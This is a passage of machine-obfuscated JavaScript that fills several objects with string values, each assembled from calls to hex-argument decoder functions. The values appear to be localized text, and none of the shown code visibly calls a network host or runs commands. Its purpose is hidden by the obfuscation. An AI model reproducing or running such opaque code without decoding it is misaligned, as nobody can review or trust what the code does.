6,0x5c2,0xa19,0xabe,0x3b4),_0x2e3022[_0x3e7778(0x6fd,0x10ae,-0x3f4,0x1001,-0x403)+'r']=_0x35515c(-0x19b,0xf10,-0x4d2,0x435,-0x6b4)+_0x35515c(0x267c,0x22af,0x237d,0x1a17,0x219c)+_0x3e7778(0x1a75,0xcef,0x1cfa,0x1752,0x23a3)+_0x166421(0x12cb,0x1483,0x14c7,0x1285,0x10b2)+_0x35515c(0x1641,0x225a,0x1a6b,0x1bd2,0x1a47)+'e\x20',_0x2e3022[_0x35515c(0x108e,0xaa4,0xfbc,0x37e,0xe74)+_0xeecf50(0xb06,0x15db,0xc3e,0x9fe,0x1644)]=_0x35515c(0x1d9,-0x215,-0x3eb,0x4c8,0xb67)+_0x3e7778(0xc1d,0xe4f,-0x49,0xe2f,0x10ed)+_0x166421(0x3f6,0x7e8,0xe1a,0x296,0x199)+_0xeecf50(0x14e0,0x1a82,0x261b,0x17bc,0xcce)+_0x3e7778(0x146b,0x1689,0x213e,0xe46,0xa23)+_0x1bd63c(0xe2c,0x1a42,0x1c9f,0x1c55,0x15ec)+_0xeecf50(0x81b,-0x85,0xc3,0x752,0xf9e)+'n.',_0x2e3022[_0x166421(0x1d59,0xcb1,0xc4b,0x17b3,0x1d76)+_0x3e7778(0x1051,0x140b,0x1bd8,0xf49,0x162b)]=_0xeecf50(0xfe1,0xb5c,0x528,0x992,0xff5)+'do',_0x2e3022[_0x3e7778(0xc98,-0x9b,0x179,0x1016,-0xcc)]=_0x166421(-0x3a4,0x1342,0x13ed,0x620,0x627)+_0x1bd63c(0xd4d,0x1e7c,0x1c20,0x8a4,0x1026)+_0x166421(0x29c4,0x1ce7,0x16f6,0x1df6,0x141f)+_0x3e7778(0x1219,0x1bfe,0x473,0x1ab7,0xd81)+_0x1bd63c(0x247b,0x2558,0x21da,0x8ca,0x16f6)+_0xeecf50(0x9a5,0xfbe,-0x3b5,0x904,0x12db)+_0x35515c(0x2481,0x10e9,0xe99,0x16d9,0x22b3),_0x2e3022[_0x35515c(0x1ab8,0xa90,0x146a,0xe8a,0xb88)+'y']=_0x1bd63c(-0x932,0x432,0x1a,-0x89c,0x2c5)+_0xeecf50(0x5cd,0x520,0x1285,0xa9c,-0x167),_0x2e3022[_0xeecf50(0x273,-0x5a,0x571,0x284,0x490)+_0x3e7778(0xe99,0x73c,0xf09,0x7d0,0x186)+_0x1bd63c(0x2a4,0x1fc,0xefe,0xc4d,0x1b0)]=_0x3e7778(0x750,0x895,0x820,0x5bf,0x116c)+_0x3e7778(0x19ea,0x10a7,0xc53,0x17e9,0x27ef)+_0x166421(0x1678,0xc2e,0x203e,0x18de,0x1a6a)+_0x166421(0x17bb,0xbcf,0x13e5,0xb46,0x1754)+_0x3e7778(0x1fee,0x297f,0x1617,0x220d,0x1d04)+_0x35515c(0x18b9,0x17a4,0x11f2,0x1654,0x1ef3)+_0x3e7778(0x1cf6,0x1ef2,0x1938,0x1049,0x28e3)+_0x35515c(0xabb,0xd67,0x2159,0x1814,0x16fd)+_0x166421(0x18c2,0x841,0x8f9,0xb46,0x14a4)+_0x3e7778(0x4fa,0x175,-0x3e4,0x463,0xa7b)+_0x1bd63c(0x69a,0xbad,0x1a39,0x990,0xda0)+_0x166421(0x2736,0x2989,0x18ea,0x1d01,0x1996)+_0x1bd63c(0xfd4,0x1bf8,0xcda,0x1829,0x1a1d)+_0x35515c(0x160b,0xb99,0xf43,0x1226,0x1306)+_0x1bd63c(0x172d,0x1776,0x63f,-0x150,0x9b6)+_0x166421(0x82a,0xa53,0x426,0x7a3,0xcbb)+_0x3e7778(0xad1,-0x20,0x1b2,0xb95,0x937)+_0x3e7778(0x17f5,0x9f9,0x1487,0x228f,0x2283)+_0x166421(0x6fd,0x137,0x23d,0x8ae,0x72)+_0xeecf50(0x41b,0xf6b,0x18de,0xda9,0xffb)+_0xeecf50(0x7cc,0x14c2,0x1353,0x12fc,0xbdf)+_0x1bd63c(0x1598,0x1a7c,0x9e8,0xeca,0x122f)+_0xeecf50(0x98b,-0xa40,-0xc38,0x1ad,0x37d)+_0xeecf50(0x17b8,0x2631,0x2313,0x193c,0xf73)+_0x3e7778(0x1bb7,0x13ab,0x2859,0x1d5e,0x2168)+_0xeecf50(0x2422,0x1db5,0x122b,0x15ec,0x16b0)+_0xeecf50(0x13ce,0x28ec,0x150f,0x1c17,0x287a)+_0xeecf50(-0x7da,-0x8e,0x29a,0x44f,-0x104)+_0xeecf50(0x1bd8,0x17f4,0x2104,0x19dc,0x1127)+_0x166421(0x1c10,0x2701,0x2007,0x1c2c,0x2472)+_0x1bd63c(-0x9bd,0x28e,-0xac6,0xffd,0x282)+_0x1bd63c(0x9de,0x538,0xc6c,0x1d9b,0x11b8)+_0x1bd63c(0x16c0,0x13fa,0x25cf,0x1c0e,0x187b)+_0x1bd63c(0x1591,0x28f6,0x2164,0xe46,0x1b29)+_0x166421(0x12ef,0x274e,0x1185,0x1cd2,0x1b58)+_0xeecf50(0x1169,-0x650,0x3a0,0x7ab,0x1446),_0x2e3022[_0x3e7778(0xdc6,0xdcc,0x848,0x4b7,0x18de)]=_0x35515c(0xad6,0x854,0xdb7,0x158a,0x1e3f),_0x2e3022[_0x1bd63c(0x9a8,0xe65,0x75e,0x1077,0xc57)+_0xeecf50(0xb48,-0x415,0x820,0xe6,0x5cd)]=_0xeecf50(0x12c4,0x1d8,0xae8,0xe25,0xc22)+_0x1bd63c(0x4a0,-0x1de,0x60,-0x7cd,0x1f1)+_0x3e7778(0x77e,-0x142,0x119d,0x823,-0x3e6)+_0xeecf50(0x216f,0x15fd,0x1732,0x1a19,0x21c8)+_0x3e7778(0x181e,0x1de2,0x22e6,0x1709,0x1a18)+_0x3e7778(0x1cda,0x2651,0x24c0,0x266b,0x2179)+_0x1bd63c(0x1f74,0x2187,0x1405,0x13a0,0x1a17)+'e',_0x2e3022[_0x1bd63c(0x795,0x13eb,0x15c,-0x82,0x90b)+_0x1bd63c(0x16eb,0x1210,0x161a,0xd59,0x1335)]=_0xeecf50(0xca4,0x189c,0x8e,0xc21,0x174e)+_0x1bd63c(0x8c,-0x61c,0x486,0x96e,0x1d1)+_0x3e7778(0xc44,0x1074,0x1842,0x1814,0x1152)+'o',_0x2e3022[_0x166421(0x1235,0x1b6b,0x678,0x1008,0x18fd)+'y']=_0x3e7778(0x164c,0x10eb,0x10f4,0x1abd,0x1bab)+_0x35515c(0x61b,0x579,-0x2bb,0x441,0x40e)+_0x35515c(0xafe,0x661,0xc23,0x191,0x288);var _0xfd15d9={};_0xfd15d9[_0x1bd63c(0x51f,0xb3b,0x1a50,0x18c6,0xc6d)]=_0x1bd63c(0x585,0x583,-0x458,0x588,0x633)+_0x3e7778(0x1b43,0x1aa5,0x127e,0x296a,0x127d),_0xfd15d9[_0x3e7778(0x6b2,0xe2c,-0x693,-0x7b9,0x10cd)+_0xeecf50(0x1308,0x69,-0x2b,0xc15,0x273)+'mp']=_0xeecf50(0x8a6,0x1362,0x2062,0x159d,0x16d2)+_0x166421(0x1c7,0x13ec,-0x2bf,0x946,0x124c)+_0xeecf50(0x1bf0,0x1d88,0x2045,0x13b0,0x1d8b)+_0x166421(0x6a,0xfcc,0x8e3,0x65c,0xc43)+_0x35515c(0x2273,0x2181,0x1c6b,0x16f3,0x1657)+_0x166421(0x17dc,0xc29,0x22ab,0x1a45,0x110d)+_0x35515c(0x1ae0,0x130c,0x24bf,0x1a7f,0xf0c)+_0x1bd63c(0x1ed4,0xcdd,0x1c32,0x12f5,0x1435)+_0x166421(0x1292,0x97c,0x459,0x489,0x489)+_0x3e7778(0x1d24,0x1984,0x25f2,0x1c46,0x25f5)+_0x166421(0x1ae4,0xda0,0x17f,0xea8,0x14b6)+_0x166421(0x987,0x1f0c,0x241a,0x1603,0x1f16)+_0x1bd63c(-0x3fa,0xa90,0x82e,0x182,0x50),_0xfd15d9[_0x1bd63c(0x1706,0x613,0xa2a,0x17a1,0xfe1)+_0x35515c(0x5bd,0x918,0xba6,0xaa8,-0x2aa)]=_0x35515c(0xb50,0xb92,0xb4,0x439,-0x741)+_0x35515c(0xf45,-0x2f1,0x2b6,0x560,-0x5ee)+_0x3e7778(0x1587,0x22f2,0x1e50,0x1287,0x22f9)+_0x35515c(0x1660,0x21cd,0x1144,0x1749,0xee6)+_0x35515c(0xafd,0xa1d,0x1338,0x971,-0xc7)+_0x166421(0x1f0e,0xc42,0x256f,0x18cb,0x1d78)+_0x35515c(0xf3c,0x1d23,0x5a9,0x1381,0x16bb)+_0x166421(0x110,0x517,0x1464,0x6a2,-0x411)+_0x3e7778(0x1c2a,0xec9,0x24b1,0xecb,0x10fe)+_0x166421(0x14f4,0xbc3,0x801,0x133f,0x1f2d)+_0x1bd63c(0x1e87,0x26b1,0x1ea8,0xb4e,0x18dd)+_0xeecf50(0x652,-0xc58,0xfd1,0x1e6,0x300)+_0x35515c(0x2049,0x129b,0x116a,0x1906,0xbb1)+_0x1bd63c(0x192d,0x153b,0x13d0,0xb03,0xefb)+'a.',_0xfd15d9[_0x1bd63c(0xdea,-0x148,0x97d,-0x6,0x1f7)+'um']=_0x166421(0xc11,0x15fa,0x1873,0x1761,0x1794)+_0x1bd63c(-0x10e,0x3f6,0x424,-0x14f,0x649)+_0xeecf50(0x1ccd,0x1c75,0x1088,0x13b0,0xf8f)+_0x1bd63c(0xfa0,0xd31,0x1001,0x53,0x35f)+_0x166421(0x12eb,0xe43,0x236f,0x17bd,0x22f7)+_0x3e7778(0x1c03,0x22c8,0x2765,0x2974,0x1ca0),_0xfd15d9[_0xeecf50(0x1610,0x499,0x7c4,0xaa3,0x45d)]=_0xeecf50(-0x972,0xb88,0x11a9,0x3fe,0xf5e)+_0xeecf50(0xd18,0x1e57,0xfea,0x118c,0xbdf)+_0x35515c(0x22f1,0x101b,0x272a,0x18bb,0xe13),_0xfd15d9[_0x3e7778(0x876,0x6a3,0x12fe,0x6ed,0x249)+'cy']=_0x3e7778(0x1abe,0x165e,0xf32,0x21e9,0x1ef0)+_0xeecf50(0xf5f,0x248b,0x2330,0x1c16,0x129c),_0xfd15d9[_0x1bd63c(0xe13,-0x8d7,0x3d9,-0xbbf,0x132)]=_0x3e7778(0x16a2,0x175d,0x21ff,0x1206,0x15b4)+'or',_0xfd15d9[_0x35515c(-0x25d,0x2e0,0x14c7,0x72a,0x4d7)]=_0x166421(0x7fb,0x7e5,0x6c7,0x7f1,0xe33)+_0x166421(0x2946,0x244f,0x10f1,0x1d77,0x2a26),_0xfd15d9['cf']=_0x35515c(0x6f7,0xae0,0x8d4,0x1528,0x224f)+_0x166421(0x1306,0x825,0x648,0xb88,0xb6),_0xfd15d9[_0xeecf50(-0x1f5,0xee7,0xa0,0x37b,0x5ec)+'r']=_0x35515c(0x1c7,0x121,0x1079,0xcbf,0x7c2)+_0x1bd63c(0x30d,0x9d6,0xf5b,0x861,0xc6c)+_0x3e7778(0x1809,0x1444,0x227f,0x255b,0x10ca)+_0x1bd63c(0x47e,0xa1a,0x13cb,0x10a3,0x73e)+_0x3e7778(0xab0,0xf5b,0x181d,0x14f2,0xc56)+_0x35515c(0xe11,0x97b,0x6ac,0x1455,0x1630),_0xfd15d9[_0x3e7778(0x606,-0x2e0,-0x85a,-0x821,-0x3fc)+_0x1bd63c(-0x475,0x288,0xf7b,0x94c,0x8c5)]=_0x166421(-0x208,0xb7f,-0x276,0x3c9,-0x156)+_0x3e7778(0x775,0x11d8,0x578,0x64f,0xf22)+_0x3e7778(0x1526,0x17d4,0x212e,0xdca,0x1911)+_0x3e7778(0x1aa7,0x1908,0xea2,0x259f,0x1114)+_0x35515c(0x932,0x462,0x72e,0x5e0,0xefc)+_0x3e7778(0x1735,0x217f,0x17a9,0x16cc,0x1046),_0xfd15d9[_0x3e7778(0x1971,0x2707,0xd08,0x108d,0x222e)+_0x1bd63c(0xfa3,0x1366,0x1418,0xc36,0xb96)]=_0x3e7778(0xb48,0x95c,0x6b5,0x86c,0x1683)+_0x35515c(0x1a9c,0x1f16,0x2035,0x1cba,0x2000)+'d',_0xfd15d9[_0x1bd63c(-0x6c,0xac6,0xf90,0xb91,0x7dd)]=_0x3e7778(0x1075,0x6b9,0x1e1a,0x5d5,0xb9f)+_0x1bd63c(0x81d,0xf4a,0x7c2,0x1649,0xe2c)+_0x1bd63c(0x1bad,0x88f,0x1261,0x226e,0x14e8)+_0x35515c(0xb18,0x143b,0x1334,0x168d,0x14b1)+_0x35515c(0x19a9,0x1d42,0x1a09,0x1b7c,0x1b02)+_0xeecf50(0xa0e,0x1923,0xa57,0x16bc,0x16e5)+_0x166421(-0xaed,0x11a,0xbfc,0x297,0x556)+_0x166421(0x1c9b,0x2df,0x1286,0xfb7,0x19aa),_0xfd15d9[_0xeecf50(0x17f2,0x13c9,0x9a7,0xd90,0x1900)+'y']=_0xeecf50(0x7f4,0xdf4,0x876,0x3fe,0x743)+_0x1bd63c(0x93,0xce4,0x1b87,0x1395,0xef2),_0xfd15d9[_0x3e7778(0x606,0xb39,-0x1dc,0x746,0x1377)+_0x166421(0x7d7,0x10f,0x1137,0xcdb,0x31d)+_0x3e7778(0x66b,0x100c,0x9eb,0x3c7,-0xc2)]=_0x166421(0x44e,-0x98,0x2,0x3c9,0x86)+_0x1bd63c(0x78b,0x654,-0x640,-0x5a9,0x47)+_0xeecf50(-0x173,0x1704,0xb4b,0x8d1,-0x1cd)+_0x1bd63c(0x2c0,0xe6d,0x809,0x1cb,0x16e)+_0x3e7778(0xe52,0x167f,0x3e4,0x1cc1,0x686)+_0xeecf50(-0x584,0x60a,0x460,0x394,-0x7dd)+_0x1bd63c(0x1dfa,0xdb3,0x14a0,0x1a0f,0x147e)+_0x3e7778(0x1470,0xa97,0xaff,0xfd4,0x14af)+_0x1bd63c(0xd36,0x975,0x1234,0xd17,0x88c)+_0x3e7778(0x90d,0x4c8,0x3d2,-0x10e,0x8a4)+_0x3e7778(0xec8,0x944,0x13d6,0x575,0x1646)+_0x35515c(-0xac,0xc02,0x3b1,0x4d0,0x69f)+_0x1bd63c(0x17ba,0x1eea,0x19dd,0x13e0,0x17cf)+_0x35515c(0x2d9,0x1799,0xcd3,0xbf5,0x13a6)+_0x166421(0x6dd,0x92b,0x1ca,0xea6,0x73d)+_0xeecf50(-0x57,-0x657,-0x3f4,0x71f,0x785)+_0x3e7778(0xb08,0x18ea,0x44e,0x9f5,0x1851)+_0xeecf50(0x13bf,0x1d4e,0xbdf,0x161c,0xed7)+_0x3e7778(0x1837,0xc16,0x1676,0x2199,0x229a)+_0x35515c(0xf47,0x1478,0x1837,0x9f9,-0x191)+_0x1bd63c(-0x192,0x1283,-0x578,0xc9d,0x71a)+_0xeecf50(-0x94,0xe50,0xc19,0xb2c,0x17db)+_0xeecf50(-0x1e4,-0x609,0xd7b,0x312,0x3ba)+_0x35515c(0x1ab3,0x15f7,0x14a3,0x1e3a,0x228a)+_0xeecf50(0x1f59,0x2600,0x13ef,0x1c04,0x25d1)+_0x166421(0xadb,0x63,0x5b4,0x32a,0x761)+_0x166421(0x600,0x1f9d,0x80f,0x112e,0x153f)+_0xeecf50(0x1056,0x1021,0x10e4,0xa6d,0xe30)+_0x166421(0x1944,0xe84,0xd06,0xf22,0x104a)+_0x1bd63c(0x324,0x299,0x9c9,0x3b3,0xbd1)+_0x35515c(0x730,-0xf4,0xea3,0x384,0xd06)+_0x166421(0x1208,0x597,0x1c64,0x12ca,0x8f1)+_0x166421(0x901,0x1545,0xa0a,0x1673,0x1d17)+_0x35515c(0x7ef,0xdf8,0x1396,0x15fb,0x133b)+_0xeecf50(0x14d3,0x1827,0x8f4,0x1725,0x1f3b)+_0x166421(0xdc0,0xb39,0xb72,0xbfe,-0x1ef),_0xfd15d9[_0x3e7778(0xdc6,0x768,0x199d,0x1473,0x430)]=_0x35515c(0x1e2a,0x67d,0x1121,0x1063,0x1b4d)+_0xeecf50(0x188f,0x1ba5,0x6dd,0x142a,0xe28),_0xfd15d9[_0x1bd63c(0x1774,0x150d,0xd74,0x1a7f,0xc57)+_0x3e7778(0x468,0xa68,0xfc2,0x3a5,0x652)]=_0x3e7778(0x90b,0x152c,0x87a,0xd8e,-0x186)+_0xeecf50(0x1e7a,0x2266,0xdf2,0x15ae,0x1567)+_0x35515c(0x1d84,0x2556,0x26db,0x1a82,0x1747)+_0x3e7778(0x192f,0x241b,0x147e,0x11c5,0xcc7)+_0xeecf50(0x15a8,0x25f7,0x2249,0x1b7e,0x1968)+_0x166421(-0x27d,0x30e,0xb13,0x7a4,0x9e)+'på',_0xfd15d9[_0x3e7778(0xdc6,0x975,0xf8d,0x10e0,0xd3)+_0x1bd63c(0x1e08,0x20ab,0x1cab,0x1598,0x1335)]=_0x35515c(0x4cd,0x1e23,0x551,0x1063,0x654)+_0x166421(0x828,-0x2c7,0xcec,0x25c,0x46)+_0x35515c(0x1146,0x1833,0x1ea5,0x1b85,0x16c4),_0xfd15d9[_0xeecf50(0x1854,0x1b12,0x927,0xe44,0x6d9)+'y']=_0x166421(0x197d,0x19af,0x17e4,0x1038,0x1b1a)+_0x35515c(0x1e32,0x1460,0x1739,0x14de,0x213f)+_0x1bd63c(0x2050,0x157c,0x97d,0x1e99,0x17ec)+_0x3e7778(0x60e,-0x180,0xfba,0xb1e,0x9c3);var _0x28da4e={};_0x28da4e[_0x3e7778(0x1128,0x1b34,0xb4f,0x12b2,0x9aa)]=_0x3e7778(0x6e4,0xaff,0xd0c,0x48f,0xb3)+_0x3e7778(0x76b,0x3b7,0xbb6,-0x36b,0xf9d)+_0x3e7778(0x198b,0x1c3a,0x208c,0x22d2,0xf18),_0x28da4e[_0x3e7778(0x6b2,0xb0b,0x2ea,0x10a4,0x7bb)+_0x166421(0xbb,0x10db,0x188e,0xdd9,0x5fe)+'mp']=_0x166421(0x577,0x109,0x1840,0xcb6,0xaeb)+_0x35515c(0xb97,0x49c,0xeb7,0x31f,0x1a8)+_0x3e7778(0x813,-0x357,0xc03,0x7d9,-0x5b4)+_0x166421(0x352,0x13b2,0x1d75,0x1054,0x1a00)+_0xeecf50(0x2482,0x2166,0x199b,0x16fd,0x1fa0)+_0x3e7778(0x732,-0x19a,0xa07,-0x397,0x1363)+_0x35515c(-0x53f,0x1300,-0x4c1,0x65f,0x11f9)+_0x35515c(0x2016,0x107e,0x9cd,0x148e,0xe52)+_0x35515c(0x909,0x1fae,0x1d99,0x113d,0xd49)+_0x3e7778(0x1916,0x1f67,0xb23,0x2160,0x2272)+_0x1bd63c(0x1a4a,0xe34,0x105d,0x1d83,0x174e)+_0x166421(0x1b20,0x1bc5,0x1be9,0x1509,0xc3e)+_0x166421(0x1aff,0x19e3,0x52e,0x130b,0x1b99)+_0xeecf50(-0x1e5,0x9f1,0x6fb,0x643,0x4aa)+_0x166421(0xf0e,0x1439,0x11b1,0x67b,-0x2e1)+'.',_0x28da4e[_0x3e7778(0x149c,0xb06,0xbff,0x1aeb,0x204c)+_0x1bd63c(0x75d,0x53c,-0x1fe,0x1eb,0x875)]=_0x3e7778(0x1d81,0x23c4,0x12dd,0x1863,0x1a79)+_0x3e7778(0xd97,0x78e,0x4b7,0x198e,0x433)+_0x35515c(0x16e,-0x592,0xc48,0x628,-0x7cf)+_0xeecf50(0xc7d,0x28e,0x1131,0xcd4,0x53e)+_0x166421(0x1e76,0xa9b,0x1451,0x1026,0xed4)+_0x35515c(0x13db,0x20d4,0x17b4,0x1600,0x9d7)+_0xeecf50(0x1b2d,0x1832,0x1cac,0x1735,0xf7a)+_0x1bd63c(-0x441,0x3c5,-0x162,-0x668,0xd4)+_0x35515c(-0x3da,-0x258,0x1258,0xa3f,0x4d5)+_0x35515c(0x269b,0x2870,0x1b4a,0x1d8b,0x1198)+_0xeecf50(0x1254,0x700,0x835,0xe70,0x1ca5)+_0x3e7778(0x1a62,0x18b7,0x2089,0x1cbc,0x1e41)+_0x3e7778(0x10bc,0x885,0x17d4,0x11fc,0x155c)+'.',_0x28da4e[_0x1bd63c(-0x6c3,0xb08,0x74f,0x5f2,0x1f7)+'um']=_0xeecf50(0x12da,0x811,0xfcd,0xaf2,0xb4c)+_0x1bd63c(-0xbfe,-0x4f6,0x5e4,0x630,0xec)+_0xeecf50(0x5e2,0xec3,-0x6b1,0x491,0x124b)+_0xeecf50(0xc15,0xee3,0xa84,0xe90,0x1892)+_0x166421(0x212f,0xbeb,0xe4a,0x18c1,0x20f7)+'o',_0x28da4e[_0xeecf50(0x11f9,0x39e,-0x1fa,0xaa3,0xfc2)]=_0x35515c(0x1db5,0x954,0x1f4c,0x176c,0x1f8b)+_0x3e7778(0x127f,0x183a,0x1ffc,0x101e,0xfb4)+_0x35515c(0x13d7,0xe0d,0x12c4,0x1b4a,0x141d)+_0xeecf50(0x1972,0x841,0x1f6f,0x1594,0x9de)+_0x166421(0x2890,0x1888,0x1a6d,0x1a21,0x1fc7)+_0x3e7778(0x1972,0x193b,0x171d,0x1394,0x2656),_0x28da4e[_0x35515c(0xb67,0xd30,0x729,0x5ee,0x1247)+'cy']=_0x3e7778(0x4e6,0xc4,0xf7a,-0x23e,0x83d)+'do',_0x28da4e[_0xeecf50(0xc7a,-0x53,0x5cf,0x26b,-0xbde)]=_0x3e7778(0x1555,0x11b4,0x825,0x17a2,0x233b)+_0x166421(-0x203,-0x4a1,0x493,0x548,-0x16f)+'in',_0x28da4e[_0x1bd63c(0xcc4,0x12d7,-0x3d5,0xd31,0x4f7)]=_0xeecf50(-0x542,0xf28,0x5ae,0x62d,0x9a9)+_0x35515c(0x1907,0x1daa,0x2409,0x1cad,0x1641),_0x28da4e['cf']=_0xeecf50(0x1f5b,0x14bb,0x1331,0x142e,0x9e5)+_0x3e7778(0xd46,0x55f,0x4f0,0xeb0,0x70b),_0x28da4e[_0x35515c(0x14c,0x32b,-0x8a2,0x475,-0x595)+'r']=_0x35515c(0x230c,0x7c5,0x1796,0x14b4,0xeb7)+_0x3e7778(0xfe9,0x955,0x5ae,0xe83,0xc84)+_0xeecf50(0x12cc,0x20d5,0x1dca,0x1c7e,0x1403)+_0x1bd63c(0x8d4,0x6e9,0x9e8,-0xd2,0xc0f)+_0x3e7778(0x14e6,0x1b98,0x716,0x17ee,0x2263)+_0x166421(0x10dc,0x66d,0x2,0x72a,-0x1c1),_0x28da4e[_0x1bd63c(-0x7c1,0xe57,0xa0b,0x4e0,0x14b)+_0x166421(0x317,0x384,0x15c5,0xbc2,0xb96)]=_0x3e7778(0xff2,0x16d1,0xfd0,0x152b,0x15f1)+_0x1bd63c(0x10ac,-0x1b2,0x13,0x581,0x9c4)+_0xeecf50(0x6d9,0xfca,0xe61,0xcd4,0xc71)+_0x35515c(0x170b,0x13e4,0xf45,0x12e0,0xf0f)+_0x3e7778(0xb09,0x1534,0x1272,0x157d,0x14b0)+_0xeecf50(0x73c,0xfef,0x329,0xb22,0x86c)+_0x3e7778(0x415,0x8b6,0x3f6,0x730,0x4f8)+_0x166421(0x7ca,0x18eb,0x1d9e,0x14a0,0xeb4)+_0x3e7778(0x948,0x85f,0x5d6,-0x39b,0xccd)+_0x35515c(0x5d3,0x8f6,0x12c0,0x6a5,0x7a)+'ng',_0x28da4e[_0x1bd63c(0x2092,0xf71,0x19d8,0xbf5,0x14b6)+_0xeecf50(0x7d4,0x1698,0x13ce,0xccf,0xfbf)]=_0x166421(0x1fb5,0x1a56,0x1154,0x17b3,0x13e2)+_0x1bd63c(0x14a6,0x1972,0x14bf,0x8b9,0xb96),_0x28da4e[_0x3e7778(0xc98,-0x41,0x12d2,0x991,0x1b4)]=_0x3e7778(0x1424,0x1b64,0xb88,0x10c8,0x1e5f)+_0xeecf50(0xe36,0xf92,0x1349,0xeda,0x1d17)+_0xeecf50(-0x9e3,0x4cf,-0xa14,0x404,-0x198)+_0x3e7778(0x907,-0x504,-0x4f7,0x985,0x594)+_0xeecf50(0x3ea,0x1132,0x757,0x1229,0x18c8)+_0xeecf50(0x20fb,0x1824,0x12f1,0x1970,0x26f1)+_0x3e7778(0x1175,0x191a,0x784,0x17e4,0x1977),_0x28da4e[_0x1bd63c(0x6a6,0x788,0x64f,0xdb6,0xc57)+'y']=_0x3e7778(0xe74,0xc9d,0x786,0x10ff,0x7d5)+_0x166421(-0x445,0xef8,-0x261,0x3e9,0x35e)+'n',_0x28da4e[_0x166421(0xf34,0x54,0x6ae,0x448,-0x7c3)+_0x3e7778(0xe99,0x116,0x941,0x1caa,0x1bf0)+_0xeecf50(0xbfc,-0x879,0x7ee,0x2e9,0x20f)]=_0x35515c(0x2df,0xab5,0x8fa,0xd6a,0xaa0)+_0x1bd63c(0xc3,0x1035,-0x47c,-0x311,0x9c4)+_0x1bd63c(0x139d,0x4a2,0x10e0,0x1302,0xb9b)+_0x3e7778(0x1568,0x15a3,0x16bf,0xfcf,0x1300)+_0x1bd63c(0xcc0,0x21bc,0xd49,0x1ffc,0x1882)+_0x3e7778(0xc95,0x343,0xa7b,0x14b3,0x49)+_0x166421(0x1274,0x837,0xca9,0x72a,0x1131)+_0x1bd63c(0xa03,-0x483,0x286,0x1065,0x850)+_0x35515c(0x2268,0x195b,0x2439,0x1e11,0x28c3)+_0xeecf50(0xbab,0x16c9,0x1c2a,0x159f,0x1eae)+_0x166421(0x2666,0x1433,0x1476,0x18b1,0x2236)+_0x35515c(0x139a,0x82c,0x5c7,0xb52,0x188d)+_0x35515c(0x2a7d,0x136b,0x1024,0x1e02,0x1bfc)+_0x1bd63c(0xbd3,0xb32,-0x176,0x530,0x5a3)+_0x35515c(0xc26,0x173c,0x20cd,0x177c,0x23b6)+_0x166421(0x7e,0xcf4,0x19e,0x800,0x1121)+_0x35515c(0x974,0x16f3,0xc3,0x9d8,0xa23)+_0x166421(0x186e,0x15c5,0x1dff,0x15b2,0x12e7)+_0x1bd63c(0xe12,0x589,0x1522,0xc8c,0xdc8)+_0xeecf50(0xcbe,0x14f9,0x1208,0x1422,0x1691)+_0x1bd63c(0xf08,0x1e88,0x1702,0x18a6,0x12f6)+_0xeecf50(0x1e1a,0x142a,0xb5f,0x18f5,0x2427)+_0xeecf50(0x830,0xa81,0x18a9,0x130e,0x1eaa)+_0x3e7778(0x6fb,0x7f4,0x12e9,-0x20e,0x675)+_0x3e7778(0x1190,0x105a,0x1c92,0x1225,0x7e1)+_0xeecf50(0x63b,0x125e,0x15e4,0x10a3,0x1be8)+_0xeecf50(0x1c90,0x11e5,0x216f,0x13ce,0xe79)+_0x35515c(0x166c,0x1d26,0x25a4,0x1984,0x19e9)+_0x166421(0xc2d,0x1691,0x222b,0x13ed,0x1898)+_0x166421(0x1830,0xe78,0x1c2e,0x1396,0x11aa)+_0x1bd63c(0x18b0,0x1179,0xe9c,0x186f,0xfae)+_0xeecf50(0xfbe,0xbee,0x12c,0xe71,0x202)+_0xeecf50(0xb10,0x8e3,0x1700,0xca5,0xbfb)+_0xeecf50(0x13ff,-0x34,-0x150,0xc6b,0x40)+_0x166421(0x1726,0x1ceb,0xf9e,0xea9,0x1067)+_0x166421(0x160a,0x809,0x1043,0x15ba,0x23aa)+_0x35515c(0x147a,0xc1c,0x1447,0x1416,0x17c2)+_0x35515c(0x1b27,0x14ad,0x1e3,0xf7a,0x1372)+_0x3e7778(0x187a,0x12b4,0x2475,0x1cd6,0xa6e)+_0xeecf50(0x126d,0xcda,0x25d1,0x1a8c,0x265d)+_0x166421(0x246,0x467,0x146b,0xc52,0x396)+_0xeecf50(-0x29f,-0xbb,-0x5b5,0x79e,0x11e5)+_0x166421(0x7bb,0xdbe,0x1523,0x14a0,0xea2)+_0x166421(0x124d,0xd1f,0x1135,0x7a6,0x1494)+'.',_0x28da4e[_0x1bd63c(0xf9,0x557,-0x163,0x118,0x90b)]=_0x35515c(0x16f,0xa30,0x14b0,0x93f,0x795)+_0x35515c(0x15c1,0x193d,0x1372,0x143c,0x118d),_0x28da4e[_0x3e7778(0x1112,0x11ca,0xbfb,0x1575,0x1305)+_0x1bd63c(0xc44,0x46a,-0xaac,-0xc56,-0x53)]=_0x166421(0xc41,0x1557,0x128b,0xcfc,0x1688)+_0x3e7778(0x1fd1,0x2468,0x18ef,0x289c,0x15f9)+_0x35515c(0xcc3,0x143a,0xa03,0x16ce,0x2070)+_0x3e7778(0x1b34,0x1d69,0x11ef,0x112f,0x1ac9)+_0x3e7778(0x187f,0xe6a,0x1395,0x1496,0x1ad7)+_0x35515c(0x1040,0x121f,0x23e3,0x1be3,0x15d8)+_0x1bd63c(0xd75,0x156,0xb30,0x1288,0xe1a),_0x28da4e[_0x166421(0x979,0x1616,0x180d,0xc08,0x91c)+_0xeecf50(0x1f8c,0x15aa,0x1c69,0x146e,0x1287)]=_0x3e7778(0xbc7,0xf15,0x1917,0xba1,0x1311)+_0x3e7778(0xd33,0x775,0x18de,0x1257,0x11a4)+_0x3e7778(0x1abb,0x223c,0x14a2,0x185f,0x2400)+_0x35515c(0x2244,0x2645,0x24f2,0x1d56,0x1da9),_0x28da4e[_0xeecf50(0x3f7,0x1364,0x1a4f,0xe44,0x12e7)+'y']=_0xeecf50(0xbb8,0x1966,0x25b2,0x1928,0x1918)+_0x35515c(0x8e2,0x12d2,0x93c,0x1017,0x19e6)+_0x1bd63c(-0x9f,0x707,0x2e3,0x100,0x4e4)+'rd';var 